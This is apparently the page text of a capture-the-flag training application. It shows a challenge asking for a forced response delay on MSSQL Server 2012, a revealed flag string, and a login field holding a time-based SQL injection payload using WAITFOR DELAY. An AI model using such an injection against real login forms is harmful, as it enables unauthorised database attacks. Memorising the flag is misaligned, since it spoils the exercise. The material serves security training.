 CTF - Capture The Flag Application
Home Sql1 Sql2 Sql3 Sql4 Sql5 Sql6 Sql7 Upload1 Upload2 OSCmd SSRF
XSS1 XSS2 Flags Catcher Logout
Task: Force response delay for at least 10 seconds
Hints
Database: MSSQL Server 2012
Flag: CTFA:FLAG_7SUQV#\wW[U^c,
Login 0'; WAITFOR DELAY '00:00:15';
Old password
New password
Change Password